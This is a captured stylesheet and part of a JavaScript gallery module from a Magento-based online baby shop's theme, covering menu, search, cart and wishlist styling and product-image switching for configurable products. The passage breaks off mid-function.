._has-modal-custom aside.modal-custom.opc-sidebar.opc-summary-wrapper.custom-slide._show {
    z-index: 999 !important;
}
body._has-modal-custom:before{
    z-index: -1 !important;
}
.modal-footer {
    padding: unset;
    padding: 15px 0;
}
.account button.action.action-check.primary, .account button#btn-apply, .account button.tablinks, .account button.tablinks.active,
.account button.primary.action.create,.account button.action.save.primary.action-delete, .account button.action.primary.add,
.catalog-product_compare-index button.action.mgs-quickview.towishlist{
    background-color: #fff;
    border: 1px solid #d6007f;
    color: #d6007f;
    border-radius: 100px;
    padding: 3px 8px;
    margin-top: 5px;
    font-weight: bold;
}
.catalog-product_compare-index button.action.mgs-quickview.towishlist:hover{
    background-color: #d6007f;
    border: 1px solid #d6007f;
    color: #fff;
}
.catalog-product_compare-index table#product-comparison {
    font-family: 'Montserrat-Regular';
    color: #000;
}
.account .account-billing-agreements a.back span {
    color: #457eb1;
}
.custom-copyright {
    font-size: 10px;
    font-weight: normal;
    font-family: 'Montserrat-Regular';
}

.header:not(.header6):not(.header7) .navigation .nav-main-menu li.portebebe.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title:hover,
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.game.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title:hover,
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.pappa.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title:hover,
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.ecology.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title:hover
{
    color: #d6007f;
}
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.portebebe.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title,
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.game.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title,
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.pappa.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title,
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.ecology.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title,
 ul#mobile-menu-9-1 a
{
    color: #024f95;
}
.cloths span.mega-menu-sub-title:before,
.accessory span.mega-menu-sub-title:before{
    height: 2px;
    width: 30px;
    content: "";
    position: absolute;
    bottom: 0;
    background-color: #d6007f;
    left: 0;
}
.cloths .mega-menu-content .sub-menu a span:hover,
.accessory .mega-menu-content .sub-menu a span:hover{
    text-decoration: none;
}
.cloths li.level2 a:hover,
.accessory li.level2 a:hover,
.giftproduct li.level1 a:hover {
    text-decoration: underline !important;
    color: #d6007f;
}
.cloths .level2 a:hover,
.accessory .level2 a:hover{
    color: #d6007f !important;
}
.accessory li.level1,
.cloths li.level1{
    margin-top: 10px;
}
.catalog-product_compare-index .btn.btn-xs {
    padding: 0 13px;
}
.catalog-product_compare-index .list-products .product-item-info .product-item-details .product-item-name a:hover{
    color: #d6007f;
}
.payment-option._collapsible.opc-payment-additional.rewardpoints._active {
    font-family: 'Montserrat-Regular';
    color: #1a1a1a;
}
span#block-rewardpoints-heading {
    font-size: 17px;
}
.checkout-index-index .payment-option-content {
    padding-left: 20px;
}
.payment-option-title.field.choice {
    padding-left: 0px;
    padding-bottom: 15px;
}
span#block-rewardpoints-heading {
    color: #1a1a1a;
}
div#search_autocomplete {
    margin-top: 3% !important;
    margin: auto;
}
.amsearch-results img.product-image-photo.selected,.amsearch-results img.product-image-photo {
    width: 100%;
}
.amsearch-products.-columns {
    width: 100% !important;
}
.amsearch-results .product.description.product-item-description {
    color: #000;
}
.amsearch-results button.action.tocart.primary {
    background-color: #d6007f;
    border: none;
    font-size: 10px;
    font-family: "Montserrat-SemiBold";
    color: rgb(255, 255, 255);
    font-weight: bold;
    text-transform: uppercase;
    line-height: 2;
    text-align: center;
}
.catalogsearch-result-index .products-list .product-item-info .product-item-details .actions-link .action.tocart{
    background-color: #d6007f;
    border-color: #d6007f;
}
.catalogsearch-result-index .products-list .product-item-info .product-item-details .actions-link .action.tocart:hover,.catalogsearch-result-index .products-list .product-item-info .product-item-details .actions-link .action.tocart:focus,
.catalogsearch-result-index .products-list .product-item-info .product-item-details .actions-link .action:hover,.catalogsearch-result-index .products-list .product-item-info .product-item-details .actions-link .action:focus{
    background-color: #d6007f;
    border-color: #d6007f;
}
.amsearch-results .item-description {
    display: none;
}
.form-search form#search_mini_form{
    margin-top: 15px;
}
.cms-index-index a.item-image {
    background-size: 100% 100% !important;
}
.inner-text.second-banner {
    background: #fbfafe;
    padding-bottom: 25px;
    text-align: center;
    padding-top: 25px;
}
.second-banner h5.sub-title {
    color: #000;
}
.second-banner p {
    color: #000 !important;
    font-size: 15px;
}
.second-banner h2 {
    font-size: 60px !important;
    color: #3f77ab !important;
}
.second-banner.inner-text .btn {
    border: 1px solid #024f95;
    background-color: #024f95;
}
.slider_mgs_carousel .owl-item .slide-text.bottom_center {
    bottom: 10%;
}
.container.mt-wishlist-reward {
    margin-bottom: 60px;
}
.mt-wishlist-reward .mt-block{
    align-items: center;
    display: flex;
    justify-content: center;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
}
.mt-wishlist-reward .second-banner.inner-text .btn {
    border: 1px solid #d6007f;
    background-color: #d6007f;
    color: #fff;
}
.mt-wishlist-reward .inner-text.second-banner {
    background: #fbfafe;
    padding: 75px;
    text-align: center;
    width: 80%;
}
.mt-wishlist-reward h3{
    color: #3f77ab;
}
.reward-img{
    width: 100%;
}
img.blockImage {
    width: 100%;
}
.catalog-product-view .product-label{
    display: none;
}
.cms-reward-point .breadcrumbs,.cms-wishlist .breadcrumbs{
    margin-bottom: 70px;
}
.rewardpoints-customer-points .container.reward-point {
    width: 410px;
}
h5.product.name.product-item-name {
    text-align: left;
}
.catalog-category-view .items .item input.mgs-layered-checkbox {
    display: none !important;
}
.custom-container {
    display: flex;
    padding: 10px 0;
}
.mt-text {
    padding: 0 5px;
    color: #000;
}
.mt-custom-admin{
    font-weight: bold;
}
.is-blog span.page-header.h1 {
    display: none;
}
.block-main-title {
    padding-bottom: 25px;
    font-size: 18px;
    color: #000;
    font-weight: 600;
    text-align: center;
}
@media (max-width: 1199px){
    .header:not(.header6):not(.header7) .megamenu-content .nav-tabs > li {
             width: calc(100% / 2);
    }
    .header:not(.header6):not(.header7) .megamenu-content .nav-tabs>li>a{
        color: #fff;
        background-color: #3f77ab;
    }
    .header:not(.header6):not(.header7) .megamenu-content .nav-tabs>li.active>a{
        background-color: #fff;
        color: #272727;
    }
    .mt-wishlist-reward .inner-text.second-banner {
        padding: 60px;
    }
}
@media (max-width: 991px){
    .mt-wishlist-reward .slide-text p {
        display: block;
    }
    .block.filter .block-content.filter-content {
        overflow-y: scroll;
    }
    .opc-estimated-wrapper .minicart-wrapper button.action.showcart > .counter.qty{
        border-radius: 100px !important;
        margin: 0;
        min-width: 20px;
    }
    .opc-estimated-wrapper .estimated-block .estimated-price {
        color: #d6007f;
    }
}
img.ImgAccessoryFirst{
    width: 20%;
    height: 155px;
}
img.ImgAccessorySecond {
    height: 155px;
    width: 36%;
    padding-left: 155px;
}
img.ImgAccessoryThird{
    height: 155px;
    width: 31.5%;
    float: right;
    padding-right: 100px;
}
img.ImgcolumnFirst {
    height: 155px;
    width: 22.33%;
    padding-right: 30px;
}
img.ImgcolumnSecond {
    height: 155px;
    padding-left: 130px;
    width: 32%;
}
img.ImgcolumnThird {
    height: 155px;
    width: 32%;
    float: right;
    padding-right: 110px;
}

@media only screen and (min-width:1500px){

    .footer .bottom-footer .container:before {

        height: 1px;
        display: block;
        width: 90%;
        background: #019945;
        border-top: 1px #019945;
        content: '';
        padding-top: 1px;

    }
    .cms-index-index div#page-header-sliders{ 
        margin-top: 50px;
    }
    .decreaseQty {
        float: right;
        margin-top: -30px;
        padding: 0px 5px;
        width: 21px;
    }
    .increaseQty {
        float: left;
        margin-top: -30px;
        padding: 0 5px;
        width: 21px;
    }
    .checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty{
        height: 35px;
        width: 58px;
        margin: 0px;
    }
    .wishlist-index-index .qty .control {
        width: 60px;
        margin: 0 33px;
    }
    .wishlist-index-index .input-text.qty {
        width: 60px;
        height: 35px;
        line-height: 13px;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-info .box-tocart .field.qty > .control .input-text {
        width: 60px;
    }
    .wishlist-index-index .box-tocart .field.qty > .control {
        height: 35px;
    }
    .catalog-category-view .sidebar.sidebar-main:after {
        height: 1px;
        display: block;
        width: 100%;
        background: #000;
        border-top: 1px #000;
        content: '';
        padding-top: 1px;
        opacity: 0.1;
    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu > li > a .icon-next {

        display: unset !important;

    }
    .mt-social .social-links{
        margin-top: 15px;
    }
    #mainMenu {

        font-size: 18px;

        font-family: "BebasNeue-Bold";

        color: rgb(36, 36, 36);

        font-weight: bold;

        text-transform: uppercase;

        text-align: right;

    }
    .catalog-category-view .page-title-wrapper {
        padding-top: 15px;
    }
}
@media only screen and (min-width:1385px) and (max-width:1485px){
    .decreaseQty {
        float: right;
        margin-top: -30px;
        padding: 0px 5px;
        width: 21px;
        box-sizing: border-box;
    }
    .increaseQty {
        float: left;
        margin-top: -30px;
        padding: 0 5px;
        width: 21px;
        box-sizing: border-box;
    }
    .catalog-category-view .page-title-wrapper {
        height: 200px;
        margin-top: 110px;
        padding-top: 15px;
    }
    .checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty{
        height: 35px;
        width: 58px;
    }
    .catalog-category-view .sidebar.sidebar-main:after {
        height: 1px;
        display: block;
        width: 90%;
        background: #9e9e9e;
        border-top: 1px #9e9e9e;
        content: '';
        padding-top: 1px;
    }
    .wishlist-index-index .qty .control {
        width: 60px;
        margin: 0 33px;
    }
    .wishlist-index-index .input-text.qty {
        width: 60px;
        height: 35px;
        line-height: 13px;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-info .box-tocart .field.qty > .control .input-text {
        width: 60px;
    }
    .wishlist-index-index .box-tocart .field.qty > .control {
        height: 35px;
    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu > li > a .icon-next {

        display: unset !important;

    }

    .header .nav.nav-main-menu > li > a{

        font-size: 20px;

    }

    .header .nav.nav-main-menu > li.logo-item {

        padding: 0 10px;

    }
    #mainMenu {

        font-size: 18px;

        font-family: "BebasNeue-Bold";

        color: rgb(36, 36, 36);

        font-weight: bold;

        text-transform: uppercase;

        text-align: right;

    }

}

@media only screen and (min-width:1200px) and (max-width:1385px){
    .decreaseQty {
        float: right;
        margin-top: -30px;
        padding: 0px 5px;
        width: 21px;
        box-sizing: border-box;
    }
    .catalog-category-view .page-title-wrapper {
        height: 195px;
        margin-top: 135px;
    }
    .increaseQty {
        float: left;
        margin-top: -30px;
        padding: 0 5px;
        width: 21px;
        box-sizing: border-box;
    }
    .checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty{
        height: 35px;
        width: 58px;
    }
    .wishlist-index-index .qty .control {
        width: 60px;
        margin: 0 33px;
    }
    .wishlist-index-index .input-text.qty {
        width: 60px;
        height: 35px;
        line-height: 13px;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-info .box-tocart .field.qty > .control .input-text {
        width: 60px;
    }
    .wishlist-index-index .box-tocart .field.qty > .control {
        height: 35px;
    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu > li > a .icon-next {

        display: unset !important;

    }

    #mainMenu {

        font-size: 18px;

        font-family: "BebasNeue-Bold";

        color: rgb(36, 36, 36);

        font-weight: bold;

        text-transform: uppercase;

        text-align: right;

    }

    .mt-banner {
        margin-top: 45px;
    }
    .header .nav.nav-main-menu > li > a{

        font-size: 17px;

    }

    .header .nav.nav-main-menu > li.logo-item {

        padding: 0px;

    }

    .header .table-icon-menu > div{

        padding: 19px 5px 16px 0;

    }


}
@media only screen and (min-width:992px) and (max-width:1200px){
    img.ImgcolumnThird,img.ImgcolumnSecond,img.ImgcolumnFirst,img.ImgAccessoryFirst, img.ImgAccessorySecond,img.ImgAccessoryThird{
        display: none;
    }
    .catalog-category-view .page-title-wrapper {
        height: 160px;
        margin-top: 140px;
    }
    .decreaseQty {
        float: right;
        margin-top: -30px;
        padding: 0px 8px;
    }
    .increaseQty {
        float: left;
        margin-top: -30px;
        padding: 0 6px;
    }
    .checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty{
        width: 50px;
        height: 35px;
    }
    .catalog-category-view .page-header span.base {
        font-size: 40px;
    }
    .catalog-category-view .category-description {
        font-size: 12px;
    }
    .wishlist-index-index .qty .control {
        width: 60px;
        margin: 0 33px;
    }
    .wishlist-index-index .input-text.qty {
        width: 60px;
        height: 35px;
        line-height: 13px;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-info .box-tocart .field.qty > .control .input-text {
        width: 60px;
    }
    .wishlist-index-index .box-tocart .field.qty > .control {
        height: 35px;
    }
    .mt-banner {

        margin-top: 60px;

    }
    .header .head-social {

        width: 70%;
    }
}
@media only screen and (min-width:768px) and (max-width:992px){
    img.ImgcolumnThird,img.ImgcolumnSecond,img.ImgcolumnFirst,img.ImgAccessoryFirst, img.ImgAccessorySecond,img.ImgAccessoryThird{
        display: none;
    }
    img.blockImage {
        width: 100%;
    }
    .rewards{
        padding-top: 15px;
    }
    .bottom-footer .copyright {
        display: block;
    }
    .custom-copyright{
        text-align: center;
    }
    .decreaseQty {
        float: right;
        margin-top: -30px;
        padding: 0px 8px;
    }
    .increaseQty {
        float: left;
        margin-top: -30px;
        padding: 0 6px;
    }
    .checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty{
        width: 50px;
        height: 35px;
    }
    .catalog-product-view .breadcrumbs {
        padding: 60px 0 13px;
        margin-top: 60px;
    }
    .catalog-category-view .page-title-wrapper {
        margin-top: 175px!important;
        height: 130px;
    }
    .catalog-category-view .page-header span.base {
        font-size: 35px !important;
    }
    .catalog-category-view .category-description {
        font-size: 11px !important;
    }
    .wishlist-index-index .qty .control {
        width: 60px;
        margin: 0 33px;
    }
    .wishlist-index-index .input-text.qty {
        width: 60px;
        height: 35px;
        line-height: 13px;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-info .box-tocart .field.qty > .control .input-text {
        width: 60px;
    }
    .wishlist-index-index .box-tocart .field.qty > .control {
        height: 35px;
    }
    .header .head-social {

        float: left;

        width: 60%;
    }

    .hidden-xs {

        display: unset !important;

    }

    .mt-social {

        width: 100%;

        display: block;

        text-align: center;

    }

    .mt-social .payment {

        border-right: none;

    }

    .mt-banner {

        margin-top: 90px;

    }

}
@media only screen and (min-width:320px) and (max-width:768px){
    .mobile-icon-search {
        display: inline;
        position: absolute!important;
        top: 5px!important;
        right: 14px!important;
    }
    .icon-close {
        position: absolute;
        top: -42px;
        right: 15px;
        display: inline-block;
        width: 20px;
        height: 20px;
        text-align: center;
        line-height: 20px;
        cursor: pointer;
        font-family: 'GT-Maru';
        font-size: 22px;
        display: block;
    }
    .amsearch-items-section {
        max-height: 300px;
    }
    .-amsearch-overlay-opened .mobile-icon-search {
       display: none;
    }
    .-amsearch-overlay-opened .amsearch-wrapper-block {
        top: 50px;
        background: #fff;
        margin: 12px 0 0;
    }
    .amsearch-input-wrapper .amsearch-button.-loupe {
        right: 5px;
    }
    .-amsearch-overlay-opened .amsearch-input {
        max-width: 100%;
    }
    .amsearch-input-wrapper {
        width: 30px;
        transition: initial;
    }
    .amsearch-form-block.-opened .amsearch-input-wrapper {
        display: block;
        width: 100%;
    }
    img.ImgcolumnThird,img.ImgcolumnSecond,img.ImgcolumnFirst,img.ImgAccessoryFirst, img.ImgAccessorySecond,img.ImgAccessoryThird{
        display: none;
    }
    img.blockImage {
        width: 100%;
    }
    #mainMenu .toggle-menu .fa:before {
        content: "\f067";
    }
    #mainMenu .toggle-menu a.active .fa:before {
        content: "\f068";
    }
    #mainMenu .dropdown-menu .hidden-des {
        display: none;
    }
    .header:not(.header6):not(.header7) .nav-main-menu [class*="col-"] {
        max-width: 100%;
        flex: 100%;
    }
    #main-Menucontent .line {
        margin:0;
    }
    .category-product-actions:after {
        display: block;
        clear: both;
        content: "";
    }
    #m-cookienotice.v-bar {
        width: 100%;
        left: 0;
    }
    .category-product-actions {
        margin-bottom: 0;
    }
    .rewards{
        padding-top: 15px;
    }
    .mt-wishlist-reward h3 {
        font-size: 17px;
    }
    .mt-wishlist-reward .second-banner p {
        font-size: 10px;
    }
    .search-close i.pe-7s-close {
        margin-top: -70px;
    }
    .bottom-footer .copyright {
        display: block;
    }
    .custom-copyright{
        text-align: center;
    }

    .cloths span.mega-menu-sub-title:before,
    .accessory span.mega-menu-sub-title:before{
        margin-bottom: 10px;
        margin-left: 15px;
    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu li.portebebe.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title, .header:not(.header6):not(.header7) .navigation .nav-main-menu li.game.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title, .header:not(.header6):not(.header7) .navigation .nav-main-menu li.pappa.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title, .header:not(.header6):not(.header7) .navigation .nav-main-menu li.ecology.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title, ul#mobile-menu-9-1 a {
        color: #024f95;
    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title {
        font-size: 14px;
        font-family: "Montserrat-Bold";
    }
    .giftproduct li.level1 a{
        font-size: 14px;
        font-family: "BebasNeue-Bold";
    }
    .decreaseQty {
        float: right;
        margin-top: -30px;
        padding: 0px 8px;
    }
    .increaseQty {
        float: left;
        margin-top: -30px;
        padding: 0 6px;
    }
    .checkout-cart-index #shopping-cart-table tbody tr td.col.qty .field.qty{
        width: 100%;
    }
    .control.qty {
        width: 130px;
        display: grid;
    }
    .checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty {
        width: 82px;
        height: 35px;
    }
    .wishlist-index-index .qty .control {
        width: 60px;
        margin: 0 33px;
    }
    .wishlist-index-index .input-text.qty {
        width: 60px;
        height: 35px;
        line-height: 13px;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-info .box-tocart .field.qty > .control .input-text {
        width: 60px;
    }
    .wishlist-index-index .box-tocart .field.qty > .control {
        height: 35px;
    }
    .page-title-wrapper{
        height: 140px;
        margin-top: 65px;
    }
    .page-header span.base {
        font-size: 35px;
    }
    .catalog-product-view .breadcrumbs {
        padding: 50px 0 13px;
        margin-top: 55px;
    }
    .catalog-category-view div#product-wrapper {
        padding-top: 30px;
    }
    .catalog-category-view .category-description{
        display: none;
    }
    .catalog-category-view .page-title-wrapper ,.wordpress-homepage-view .page-title-wrapper,.brand-index-index .page-title-wrapper, .catalogsearch-result-index .page-title-wrapper{
        height: 115px;
        margin-top: 100px !important;
    }
    .catalog-category-view .page-title-wrapper h1, .page-title-wrapper .h1{
        align-items: center;
        display: flex;
        justify-content: center;
        bottom: 0;
        left: 0;
        position: absolute;
        right: 0;
        text-align: center;
        top: 0;
    }
    .header .dropdown-switcher{
        margin-left:0;
    }
    .mt-social .payment {
        padding-left: 0;
        margin-top: 20px;
    }

    .top-middle-header{
        display: none;
    }

    .header .head-social {

        float: left;

        width: 65%;
    }

    .hidden-xs {

        display: unset !important;

    }

    .mt-social {

        width: 100%;

        display: block;

        text-align: center;

    }

    .mt-social .payment {

        border-right: none;

    }

    .mt-banner {

        margin-top: 0px;

    }

    .mt-banner .inner-text h2 {
        font-size: 25px;
    }
    .mt-banner .second-banner.inner-text h2 {
        font-size: 20px !important;
    }
    .inner-text.second-banner{
        width: 50%;
    }
    .second-banner.inner-text .btn {
        font-size: 10px;
        padding: 2px 5px;
    }
    div#page-header-sliders {
    height: auto !important;
    margin-top: 85px !important;
}
}
@media only screen and (min-width:320px) and (max-width:448px){
    .mt-wishlist-reward .inner-text.second-banner {
        padding: 25px;
    }
    .post-content {
        padding-top: 50px;
    }
    .wishlist-index-index .field.qty {
        padding-right: 5px;
    }
    .header .head-social {

        float: left;

        width: 75%;
    }
    .mt-banner {

        margin-top: 0px; 

    }
    .header .head-social{
        padding: 10px 0;
    }
    .header .dropdown-switcher .switcher-toggle{
        padding: 0;
        padding-top: 12px;
    }
    .catalog-category-view .page-title-wrapper{
        height: 60px !important;
    }
    .page-header span.base {
        font-size: 35px !important;
    }
}
.fb-join a{
    display: flex;
    align-items: center;
}
.fb-join .fb-circle {
    padding: 5px 10px;
    font-size: 14px;
}
.mt-newsletter .block.newsletter{
    padding: unset;
}
@media only screen and (min-width:1200px){
.header:not(.header6):not(.header7) .nav-main-menu li>a+.toggle-menu{
    top: 15px;
}
}
@media only screen and (min-width:320px){
    #block-discount {
        float:none;
    }
    #block-discount .payment-option-title.field.choice {
        padding-left: 30px;
    }
    .checkout-cart-index .checkout-extra > .block .content {
        padding: 30px 30px 0;
    }
    .block-authentication .g-recaptcha {
        margin-bottom: 20px;
    }
    .table-wrapper.additional-addresses {
        overflow-x: auto;
    }
    .giftcard-delivery li {
        margin-bottom: 10px;
    }
    .catalog-product-view .giftcard-field-wrapper {
        display: block;
    }
}

@media (max-width: 1024px) {
    .cloths span.mega-menu-sub-title:before,
    .accessory span.mega-menu-sub-title:before {
        margin: 0 0 10px 15px;
        top: 33px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_ClaueTheme/js/configurable.js
body_size: 3032
content:
/**
 * Copyright © 2016 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
/*jshint browser:true jquery:true*/
define([
    'jquery',
    'underscore',
    'mage/template',
    'mage/translate',
    'priceUtils',
    'priceBox',
    'jquery/ui',
    'jquery/jquery.parsequery',
    'zoom-images',
    'mgs/slick',
    'mgs/owlcarousel',
    'mage/translate',
    'magnificPopup'
], function ($, _, mageTemplate) {
    'use strict';

    return function (widget) {
        $.widget('mage.configurable', widget, {


            /**
             * Initialize tax configuration, initial settings, and options values.
             * @private
             */
            _initializeOptions: function () {
                var options = this.options,
                    gallery = $(options.mediaGallerySelector),
                    galleryTemplate = $('#mgs_template_layout').val(),
                    priceBoxOptions = $(this.options.priceHolderSelector).priceBox('option').priceConfig || null;

                if (priceBoxOptions && priceBoxOptions.optionTemplate) {
                    options.optionTemplate = priceBoxOptions.optionTemplate;
                }

                if (priceBoxOptions && priceBoxOptions.priceFormat) {
                    options.priceFormat = priceBoxOptions.priceFormat;
                }
                options.optionTemplate = mageTemplate(options.optionTemplate);

                options.settings = options.spConfig.containerId ?
                    $(options.spConfig.containerId).find(options.superSelector) :
                    $(options.superSelector);

                options.values = options.spConfig.defaultValues || {};
                options.parentImage = $('[data-role=base-image-container] img').attr('src');

                this.inputSimpleProduct = this.element.find(options.selectSimpleProduct);

                var currentImages = [];

                $(".product.media .item-image").each(function (index) {
                    var item = [];
                    var url_video = "";
                    var type = 'image';

                    if ($(this).find('.popup-youtube').length) {
                        url_video = $(this).find('.popup-youtube').attr('href');
                    } else if ($(this).find('.lb.video-link').length) {
                        url_video = $(this).find('.lb.video-link').attr('href');
                    }
                    if (url_video) {
                        type = 'video';
                    }

                    item['zoom'] = $(this).attr('data-zoom');
                    item['full'] = $(this).find('.img-responsive').attr('src');
                    item['thumb'] = $(this).find('.img-responsive').attr('src');
                    item['type'] = type;
                    item['videoUrl'] = url_video;
                    //Add code
                    item['caption'] = $(this).find('.img-responsive').attr('alt');
                    currentImages.push(item);
                });

                options.mediaGalleryInitial = currentImages;

            },
            /**
             * Change displayed product image according to chosen options of configurable product
             * @private
             */
            _changeProductImage: function () {
                var images,
                    imagesToUpdate,
                    initialImages = this.options.mediaGalleryInitial,
                    zoomimg = $('#zoom_image').val(),
                    glr_layout = $('#glr_layout').val(),
                    lbox_image = $('#lbox_image').val();


                if (this.options.spConfig.images[this.simpleProduct]) {
                    images = $.extend(true, [], this.options.spConfig.images[this.simpleProduct]);
                }

                if (images) {
                    imagesToUpdate = images;
                } else {
                    imagesToUpdate = initialImages;
                }

                /* Update Gallery */
                if (imagesToUpdate) {
                    if (this.options.onlyMainImg) {
                        this.updateOneImage(imagesToUpdate);
                    } else {
                        if (imagesToUpdate.length == 1) {
                            this.updateOneImage(imagesToUpdate);
                        } else {

                            if (glr_layout == 2) {
                                this.updateBaseImageList(imagesToUpdate);
                            } else if (glr_layout == 4) {
                                this.updateBaseImageVertical(imagesToUpdate);
                            } else if (glr_layout == 0) {
                                this.updateBaseImageHorizontal(imagesToUpdate);
                            } else if (glr_layout == 1) {
                                this.updateGalleryGrid(imagesToUpdate);
                            } else if (glr_layout == 5) {
                                this.updateBaseImageOwl(imagesToUpdate);
                            }
                        }
                    }
                }

                if (zoomimg == 1) {
                    this.zoomImage();
                }

                if (lbox_image == 1) {
                    this.lightBoxGallery();
                }

                this.videoPopup();
            },

            videoPopup: function () {
                $('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
                    type: 'iframe',
                    preloader: false,
                    mainClass: 'mfp-img-gallery',
                    fixedContentPos: true
                });
            },

            updateBaseImageOwl: function (imagesToUpdate) {
                var img_change = "";
                var view_type = $('#view_type').val();

                img_change = '<div id="owl-carousel-gallery" class="owl-carousel gallery-5">' + this.generateHtmlImage(imagesToUpdate) + '</div>';

                $(".product.media").html(img_change);

                if (view_type == 'quickview') {
                    $('#owl-carousel-gallery').on(' initialized.owl.carousel', function (event) {
                        setTimeout(function () {
                            var hs = $('#owl-carousel-gallery').height();
                            $('.product-info-main').height(hs);
                        }, 100);
                    });
                }

                $('#owl-carousel-gallery').owlCarousel({
                    items: 1,
                    autoplay: false,
                    lazyLoad: false,
                    nav: true,
                    dots: false,
                    navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],
                    rtl: RTL,
                });

                if (view_type == 'quickview') {
                    $('#owl-carousel-gallery').on('resized.owl.carousel', function (event) {
                        setTimeout(function () {
                            var hs = $('#owl-carousel-gallery').height();
                            $('.product-info-main').height(hs);
                        }, 100);
                    });
                }
            },

            updateBaseImageList: function (imagesToUpdate) {
                var img_change = "";

                img_change = '<div class="gallery-list">' + this.generateHtmlImage(imagesToUpdate) + '</div>';

                $(".product.media").html(img_change);
            },

            updateGalleryGrid: function (imagesToUpdate) {
                var img_change = "";
                var view_type = $('#view_type').val();

                img_change += '<div class="row">';
                var count = 0;
                $.each(imagesToUpdate, function (index) {
                    count++;
                    img_change += '<div class="item col-xs-6">';
                    if (lbox_image == 1) {
                        var href = imagesToUpdate[index].zoom;
                        var cla = 'lb';
                        if (imagesToUpdate[index].type == 'video' && imagesToUpdate[index].videoUrl != "") {
                            href = imagesToUpdate[index].videoUrl;
                            cla = 'lb video-link';
                        }
                        img_change = img_change + '<div class="product item-image imgzoom" data-zoom="' + imagesToUpdate[index].zoom + '"><a href="' + href + '" class="' + cla + '"><img class="img-responsive" src="' + imagesToUpdate[index].full + '" alt="abc"/></a></div>';
                    } else {
                        img_change = img_change + '<div class="product item-image imgzoom" data-zoom="' + imagesToUpdate[index].zoom + '"><img class="img-responsive" src="' + imagesToUpdate[index].full + '" alt="abc"/>';
                        if (imagesToUpdate[index].type == 'video' && imagesToUpdate[index].videoUrl != "") {
                            img_change = img_change + '<a target="_blank" class="popup-youtube btn btn-primary" href="' + imagesToUpdate[index].videoUrl + '">' + $.mage.__('Watch Video') + '</a>';
                        }
                        img_change = img_change + '</div>';
                    }
                    if (count % 2 == 0) {
                        img_change += '<div class="clearfix"></div>';
                    }
                    img_change += '</div>';
                });
                img_change += '</div>';

                $(".product.media").html(img_change);
            },

            updateBaseImageHorizontal: function (imagesToUpdate) {
                var img_change = "";

                img_change = '<div id="owl-carousel-gallery" class="owl-carousel gallery-horizontal">' + this.generateHtmlImage(imagesToUpdate) + '</div>';

                img_change = img_change + '<div id="horizontal-thumbnail" class="owl-carousel horizontal-thumbnail">' + this.generateHtmlThumb(imagesToUpdate) + '</div>';

                $(".product.media").html(img_change);

                $('#owl-carousel-gallery').owlCarousel({
                    items: 1,
                    autoplay: false,
                    lazyLoad: false,
                    nav: true,
                    dots: false,
                    navText: ["<span class='fa fa-angle-left'></span>", "<span class='fa fa-angle-right'></span>"],
                    rtl: RTL
                });

                $('#owl-carousel-gallery').on('changed.owl.carousel', function (event) {
                    var index = event.item.index;
                    $('#horizontal-thumbnail .item-thumb').removeClass('active');
                    $('#horizontal-thumbnail .item-thumb[data-owl=' + index + ']').addClass('active');
                    $('#horizontal-thumbnail').trigger('to.owl.carousel', index);
                });

                $('#horizontal-thumbnail').owlCarousel({
                    items: 4,
                    autoplay: false,
                    lazyLoad: false,
                    nav: true,
                    dots: false,
                    rtl: RTL,
                    navText: ["<span class='fa fa-angle-left'></span>", "<span class='fa fa-angle-right'></span>"],
                    responsive: {
                        0: {
                            items: 2
                        },
                        480: {
                            items: 2
                        },
                        768: {
                            items: 3
                        },
                        992: {
                            items: 4
                        }
                    }
                });

                $('#horizontal-thumbnail .item-thumb').click(function () {
                    $('#horizontal-thumbnail .item-thumb').removeClass('active');
                    var position = $(this).attr('data-owl');
                    $('#owl-carousel-gallery').trigger('to.owl.carousel', position);
                    $(this).addClass('active');
                });

            },

            updateBaseImageVertical: function (imagesToUpdate) {
                var img_change = "";

                img_change = '<div class="vertical-gallery">';

                img_change = img_change + '<div id="vertical-thumbnail-wrapper"><div id="vertical-thumbnails" class="vertical-thumbnail">' + this.generateHtmlThumb(imagesToUpdate) + '</div></div>';

